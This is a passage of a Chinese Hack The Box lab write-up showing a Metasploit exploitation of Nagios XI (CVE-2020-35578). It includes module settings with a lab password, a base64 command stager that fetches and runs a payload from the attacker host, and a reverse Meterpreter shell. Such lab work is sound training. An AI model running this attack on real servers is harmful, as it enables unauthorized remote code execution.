

- 尝试使用`MSF`进行利用,最终拿到第六个靶标

```
[msf](Jobs:0 Agents:0) >> search CVE-2020-35578
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce 2020-12-19 excellent Yes Nagios XI Prior to 5.8.0 - Plugins Filename Authenticated Remote Code Exection
1 auxiliary/scanner/http/nagios_xi_scanner normal No Nagios XI Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/nagios_xi_scanner
[msf](Jobs:0 Agents:0) >> use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> options
Module options (exploit/linux/http/nagios_xi_plugins_filename_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation ha
s not been completed, try to do
so. This includes signing the li
cense agreement.
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
SSLCert no Path to a custom SSL certificate
(default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI a
pplication
URIPATH no The URI to use for this exploit
(default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to
listen on. This must be an address on t
he local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux (x86/x64)
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> set rhosts 10.129.201.90
rhosts => 10.129.201.90
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> set vhost monitoring.inlanefreight.local
vhost => monitoring.inlanefreight.local
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> set password oilaKglm7M09@CPL&^lC
password => oilaKglm7M09@CPL&^lC
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> set lhost 10.10.15.94
lhost => 10.10.15.94
[msf](Jobs:0 Agents:0) exploit(
linux/http/nagios_xi_plugins_filename_authenticated_rce) >> run
[*] Started reverse TCP handler on 10.10.15.94:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.7.5.
[+] The target appears to be vulnerable.
[*] Using URL: http://10.10.15.94:8080/sCSTs8
[*] Client 10.129.201.90 (Wget/1.20.3 (linux-gnu)) requested /sCSTs8
[*] Sending payload to 10.129.201.90 (Wget/1.20.3 (linux-gnu))
[*] Sending stage (1017704 bytes) to 10.129.201.90
[*] Command Stager progress - 100.00% done (110/110 bytes)
[+] Deleted /usr/local/nagios/libexec/;echo d2dldCAtcU8gL3RtcC9jdEZwU05KViBodHRwOi8vMTAuMTAuMTUuOTQ6ODA4MC9zQ1NUczg7Y2htb2QgK3ggL3RtcC9jdEZwU05KVjsvdG1wL2N0RnBTTkpWO3JtIC1mIC90bXAvY3RGcFNOSlY= | base64 -d | bash;#
[*] Meterpreter session 1 opened (10.10.15.94:4444 -> 10.129.201.90:42384) at 2025-02-23 01:27:28 -0600
[*] Server stopped.
(Meterpreter 1)(/usr/local/nagiosxi/html/admin) > ls
Listing: /usr/local/nagiosxi/html/admin
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100754/rwxr-xr-- 94577 fil 2021-09-01 20:30:42 -0500 activate.php
100754/rwxr-xr-- 39654 fil 2021-09-01 20:30:42 -0500 auditlog.php
100754/rwxr-xr-- 5861 fil 2021-09-01 20:30:42 -0500 autologin.php
100754/rwxr-xr-- 30162 fil 2021-09-01 20:30:42 -0500 components.php
100754/rwxr-xr-- 5877 fil 2021-09-01 20:30:42 -0500 configpermscheck.php
100754/rwxr-xr-- 22253 fil 2021-09-01 20:30:42 -0500 configwizards.php
100754/rwxr-xr-- 18839 fil 2021-09-01 20:30:42 -0500 coreconfigsnapshots.php
100754/rwxr-xr-- 10718 fil 2021-09-01 20:30:42 -0500 dashlets.php
100754/rwxr-xr-- 1999 fil 2021-09-01 20:30:42 -0500 datatransfer.php
100644/rw-r--r-- 173573 fil 2021-09-01 20:30:42 -0500 deadpool.php
100754/rwxr-xr-- 14335 fil 2021-09-01 20:30:42 -0500 dtinbound.php
100754/rwxr-xr-- 21061 fil 2021-09-01 20:30:42 -0500 dtoutbound.php
100644/rw-r--r-- 33 fil 2021-09-02 21:13:51 -0500 f5088a862528cbb16b4e253f1809882c_flag.txt
```

HTB- 通用应用程序攻击-技能评估2